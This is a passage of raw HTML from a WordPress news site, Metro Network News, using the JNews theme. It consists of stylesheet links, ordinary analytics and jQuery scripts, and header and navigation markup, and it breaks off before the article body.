var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
.wp-block-button__link{background-color:#32373c;border-radius:9999px;box-shadow:none;color:#fff;font-size:1.125em;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}.wp-block-file__button{background:#32373c;color:#fff}.wp-block-accordion-heading{margin:0}.wp-block-accordion-heading__toggle{background-color:inherit!important;color:inherit!important}.wp-block-accordion-heading__toggle:not(:focus-visible){outline:none}.wp-block-accordion-heading__toggle:focus,.wp-block-accordion-heading__toggle:hover{background-color:inherit!important;border:none;box-shadow:none;color:inherit;padding:var(--wp--preset--spacing--20,1em) 0;text-decoration:none}.wp-block-accordion-heading__toggle:focus-visible{outline:auto;outline-offset:0}
/*# sourceURL=https://metronetworknews.com/wp-content/plugins/gutenberg/build/styles/block-library/classic.min.css */
</style>
<link rel='stylesheet' id='tiny-slider-css' href='https://metronetworknews.com/wp-content/themes/jnews/assets/js/tiny-slider/tiny-slider.css?ver=12.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-global-slider-css' href='https://metronetworknews.com/wp-content/themes/jnews/assets/css/slider/jnewsglobalslider.css?ver=12.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-split-css' href='https://metronetworknews.com/wp-content/plugins/jnews-split/assets/css/splitpost.css' type='text/css' media='' />
<link rel='stylesheet' id='jnews-split-toc-css' href='https://metronetworknews.com/wp-content/plugins/jnews-split/assets/css/splitpost-toc.css' type='text/css' media='' />
<link rel='stylesheet' id='htbbootstrap-css' href='https://metronetworknews.com/wp-content/plugins/ht-mega-for-elementor/assets/css/htbbootstrap.css?ver=2.9.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://metronetworknews.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='htmega-animation-css' href='https://metronetworknews.com/wp-content/plugins/ht-mega-for-elementor/assets/css/animation.css?ver=2.9.9' type='text/css' media='all' />
<link rel='stylesheet' id='htmega-keyframes-css' href='https://metronetworknews.com/wp-content/plugins/ht-mega-for-elementor/assets/css/htmega-keyframes.css?ver=2.9.9' type='text/css' media='all' />
<link rel='stylesheet' id='htmega-global-style-min-css' href='https://metronetworknews.com/wp-content/plugins/ht-mega-for-elementor/assets/css/htmega-global-style.min.css?ver=2.9.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://metronetworknews.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.0' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Roboto%3Aregular%2C500%2C700%2C500%2Cregular&#038;display=swap&#038;ver=1.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-push-notification-css' href='https://metronetworknews.com/wp-content/plugins/jnews-push-notification/assets/css/plugin.css?ver=12.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://metronetworknews.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://metronetworknews.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=da0ab548ea4dcec2987cd275e8b1cf26' type='text/css' media='all' />
<link rel='preload' as='font' type='font/woff2' crossorigin id='font-awesome-webfont-css' href='https://metronetworknews.com/wp-content/themes/jnews/assets/fonts/font-awesome/fonts/fontawesome-webfont.woff2?v=4.7.0' type='text/css' media='all' />
<link rel='preload' as='font' type='font/woff' crossorigin id='jnews-icon-webfont-css' href='https://metronetworknews.com/wp-content/themes/jnews/assets/fonts/jegicon/fonts/jegicon.woff' type='text/css' media='all' />
<link rel='preload' as='font' type='font/woff2' crossorigin id='elementor-font-awesome-webfont-css' href='https://metronetworknews.com/wp-content/plugins/elementor/assets/lib/font-awesome/fonts/fontawesome-webfont.woff2?v=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-icon-css' href='https://metronetworknews.com/wp-content/themes/jnews/assets/fonts/jegicon/jegicon.css?ver=12.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='jscrollpane-css' href='https://metronetworknews.com/wp-content/themes/jnews/assets/css/jquery.jscrollpane.css?ver=12.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='oknav-css' href='https://metronetworknews.com/wp-content/themes/jnews/assets/css/okayNav.css?ver=12.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://metronetworknews.com/wp-content/plugins/ht-mega-for-elementor/assets/css/magnific-popup.css?ver=2.9.9' type='text/css' media='all' />
<link rel='stylesheet' id='chosen-css' href='https://metronetworknews.com/wp-content/themes/jnews/assets/css/chosen/chosen.css?ver=12.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-main-css' href='https://metronetworknews.com/wp-content/themes/jnews/assets/css/main.css?ver=12.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-pages-css' href='https://metronetworknews.com/wp-content/themes/jnews/assets/css/pages.css?ver=12.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-single-css' href='https://metronetworknews.com/wp-content/themes/jnews/assets/css/single.css?ver=12.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-responsive-css' href='https://metronetworknews.com/wp-content/themes/jnews/assets/css/responsive.css?ver=12.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-pb-temp-css' href='https://metronetworknews.com/wp-content/themes/jnews/assets/css/pb-temp.css?ver=12.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-elementor-css' href='https://metronetworknews.com/wp-content/themes/jnews/assets/css/elementor-frontend.css?ver=12.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://metronetworknews.com/wp-content/themes/jnews/style.css?ver=12.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://metronetworknews.com/wp-content/themes/jnews/assets/css/darkmode.css?ver=12.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-review-css' href='https://metronetworknews.com/wp-content/plugins/jnews-review/assets/css/plugin.css?ver=12.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-paragraph-css' href='https://metronetworknews.com/wp-content/plugins/gutenberg/build/styles/block-library/paragraph/style.min.css?ver=22.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-social-login-style-css' href='https://metronetworknews.com/wp-content/plugins/jnews-social-login/assets/css/plugin.css?ver=12.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css' href='https://metronetworknews.com/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-weather-style-css' href='https://metronetworknews.com/wp-content/plugins/jnews-weather/assets/css/plugin.css?ver=12.0.0' type='text/css' media='all' />
<script type="text/javascript" async src="https://metronetworknews.com/wp-content/plugins/burst-statistics/helpers/timeme/timeme.min.js?ver=1763004745" id="burst-timeme-js"></script>
<script type="text/javascript" id="burst-js-extra">
/* <![CDATA[ */
var burst = {"tracking":{"isInitialHit":true,"lastUpdateTimestamp":0,"beacon_url":"https://metronetworknews.com/wp-content/plugins/burst-statistics/endpoint.php","ajaxUrl":"https://metronetworknews.com/wp-admin/admin-ajax.php"},"options":{"cookieless":0,"pageUrl":"https://metronetworknews.com/methodist-church-paid-n100m-ransom-for-my-release-prelate-reveals/","beacon_enabled":1,"do_not_track":0,"enable_turbo_mode":0,"track_url_change":0,"cookie_retention_days":30,"debug":0},"goals":{"completed":[],"scriptUrl":"https://metronetworknews.com/wp-content/plugins/burst-statistics/assets/js/build/burst-goals.js?v=1763004745","active":[]},"cache":{"uid":null,"fingerprint":null,"isUserAgent":null,"isDoNotTrack":null,"useCookies":null}};
//# sourceURL=burst-js-extra
/* ]]> */
</script>
<script type="text/javascript" async src="https://metronetworknews.com/wp-content/plugins/burst-statistics/assets/js/build/burst.min.js?ver=1763004745" id="burst-js"></script>
<script type="text/javascript" src="https://metronetworknews.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://metronetworknews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://metronetworknews.com/wp-content/themes/jnews/assets/js/tiny-slider/tiny-slider.js?ver=12.0.2" id="tiny-slider-js"></script>
<script type="text/javascript" src="https://metronetworknews.com/wp-content/themes/jnews/assets/js/tiny-slider/tiny-slider-noconflict.js?ver=12.0.2" id="tiny-slider-noconflict-js"></script>
<link rel="https://api.w.org/" href="https://metronetworknews.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://metronetworknews.com/wp-json/wp/v2/posts/5087" /><meta name="generator" content="Elementor 3.33.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Organization","@id":"https:\/\/metronetworknews.com\/#organization","url":"https:\/\/metronetworknews.com\/","name":"","logo":{"@type":"ImageObject","url":""},"sameAs":["http:\/\/facebook.com","http:\/\/twitter.com","http:\/\/youtube.com"]}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"https:\/\/metronetworknews.com\/#website","url":"https:\/\/metronetworknews.com\/","name":"","potentialAction":{"@type":"SearchAction","target":"https:\/\/metronetworknews.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<link rel="icon" href="https://metronetworknews.com/wp-content/uploads/2021/06/cropped-faviocon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://metronetworknews.com/wp-content/uploads/2021/06/cropped-faviocon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://metronetworknews.com/wp-content/uploads/2021/06/cropped-faviocon-180x180.png" />
<meta name="msapplication-TileImage" content="https://metronetworknews.com/wp-content/uploads/2021/06/cropped-faviocon-270x270.png" />
</head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-5087 single-format-standard wp-embed-responsive wp-theme-jnews non-logged-in jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal elementor-default elementor-kit-7" data-burst_id="5087" data-burst_type="post">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container jeg_navbar_wrapper dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-684" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-684"><a href="https://metronetworknews.com/about/">About</a></li>
<li id="menu-item-685" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-685"><a href="#">Advertise</a></li>
<li id="menu-item-686" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-686"><a href="#">Privacy &#038; Policy</a></li>
<li id="menu-item-687" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-687"><a href="#">Contact</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container jeg_navbar_wrapper normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
			<a href="https://metronetworknews.com/" aria-label="Visit Homepage" style="padding: 0 0 0 0;">
				<img class='jeg_logo_img' src="https://metronetworknews.com/wp-content/uploads/2021/06/Metro-News-Website-Logo3.png" srcset="https://metronetworknews.com/wp-content/uploads/2021/06/Metro-News-Website-Logo3.png 1x, https://metronetworknews.com/wp-content/uploads/2021/06/Metro-News-Website-Logo-1.png 2x" alt="Metro Network News"data-light-src="https://metronetworknews.com/wp-content/uploads/2021/06/Metro-News-Website-Logo3.png" data-light-srcset="https://metronetworknews.com/wp-content/uploads/2021/06/Metro-News-Website-Logo3.png 1x, https://metronetworknews.com/wp-content/uploads/2021/06/Metro-News-Website-Logo-1.png 2x" data-dark-src="https://metronetworknews.com/wp-content/uploads/2021/06/Header-dark1.png" data-dark-srcset="https://metronetworknews.com/wp-content/uploads/2021/06/Header-dark1.png 1x, https://metronetworknews.com/wp-content/uploads/2021/06/Header-dark1.png 2x"width="400" height="90">			</a>
		</div>
	</div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_ad jeg_ad_top jnews_header_ads">
    <div class='ads-wrapper  '><a href='https://metronetworknews.com/advert/' aria-label="Visit advertisement link" rel="noopener" class='adlink ads_image '>
                                    <img fetchpriority="high" width="728" height="90" src='[data-uri]' class='lazyload' data-src='https://metronetworknews.com/wp-content/uploads/2021/06/ad_728x90.png' alt='Advertisement' data-pin-no-hover="true">
                                </a></div></div>                    </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_1" data-animation="animate"><li id="menu-item-672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-672 bgnav" data-item-row="default" ><a href="https://metronetworknews.com/">Home</a></li>
<li id="menu-item-679" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-679 bgnav jeg_megamenu category_2 ajaxload" data-number="6"  data-category="160"  data-tags="181,182,184,185,183"  data-item-row="default" ><a href="https://metronetworknews.com/category/news/">News</a><div class="sub-menu">
                    <div class="jeg_newsfeed style2 clearfix"><div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div></div>
                </div></li>
<li id="menu-item-729" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-729 bgnav" data-item-row="default" ><a href="https://metronetworknews.com/category/news/politics/">Politics</a></li>
<li id="menu-item-730" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-730 bgnav" data-item-row="default" ><a href="https://metronetworknews.com/category/news/business/">Business News</a></li>
<li id="menu-item-682" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-682 bgnav jeg_megamenu category_2 ajaxload" data-number="6"  data-category="165"  data-tags="187,188,189,190,186"  data-item-row="default" ><a href="https://metronetworknews.com/category/lifestyle/">Lifestyle</a><div class="sub-menu">
                    <div class="jeg_newsfeed style2 clearfix"><div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div></div>
                </div></li>
<li id="menu-item-680" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-680 bgnav jeg_megamenu category_2 ajaxload" data-number="6"  data-category="170"  data-tags="192,191,195,193"  data-item-row="default" ><a href="https://metronetworknews.com/category/tech/">Technology</a><div class="sub-menu">
                    <div class="jeg_newsfeed style2 clearfix"><div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div></div>
                </div></li>
<li id="menu-item-681" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-681 bgnav jeg_megamenu category_1 ajaxload" data-number="6"  data-category="175"  data-item-row="default" ><a href="https://metronetworknews.com/category/entertainment/">Entertainments</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix"><div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div></div>
                </div></li>
<li id="menu-item-728" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-728 bgnav" data-item-row="default" ><a href="https://metronetworknews.com/category/news/daily/">Daily News</a></li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle" aria-label="Search Button"><i class="fa fa-search"></i></a>
    <form action="https://metronetworknews.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="scroll" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_1" data-animation="animate"><li id="menu-item-672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-672 bgnav" data-item-row="default" ><a href="https://metronetworknews.com/">Home</a></li>
<li id="menu-item-679" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-679 bgnav jeg_megamenu category_2 ajaxload" data-number="6"  data-category="160"  data-tags="181,182,184,185,183"  data-item-row="default" ><a href="https://metronetworknews.com/category/news/">News</a><div class="sub-menu">
                    <div class="jeg_newsfeed style2 clearfix"><div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div></div>
                </div></li>
<li id="menu-item-729" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-729 bgnav" data-item-row="default" ><a href="https://metronetworknews.com/category/news/politics/">Politics</a></li>
<li id="menu-item-730" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-730 bgnav" data-item-row="default" ><a href="https://metronetworknews.com/category/news/business/">Business News</a></li>
<li id="menu-item-682" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-682 bgnav jeg_megamenu category_2 ajaxload" data-number="6"  data-category="165"  data-tags="187,188,189,190,186"  data-item-row="default" ><a href="https://metronetworknews.com/category/lifestyle/">Lifestyle</a><div class="sub-menu">
                    <div class="jeg_newsfeed style2 clearfix"><div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div></div>
                </div></li>
<li id="menu-item-680" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-680 bgnav jeg_megamenu category_2 ajaxload" data-number="6"  data-category="170"  data-tags="192,191,195,193"  data-item-row="default" ><a href="https://metronetworknews.com/category/tech/">Technology</a><div class="sub-menu">
                    <div class="jeg_newsfeed style2 clearfix"><div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div></div>
                </div></li>
<li id="menu-item-681" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-681 bgnav jeg_megamenu category_1 ajaxload" data-number="6"  data-category="175"  data-item-row="default" ><a href="https://metronetworknews.com/category/entertainment/">Entertainments</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix"><div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div></div>
                </div></li>
<li id="menu-item-728" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-728 bgnav" data-item-row="default" ><a href="https://metronetworknews.com/category/news/daily/">Daily News</a></li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle" aria-label="Search Button"><i class="fa fa-search"></i></a>
    <form action="https://metronetworknews.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" aria-label="Show Menu" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
			<a href="https://metronetworknews.com/" aria-label="Visit Homepage">
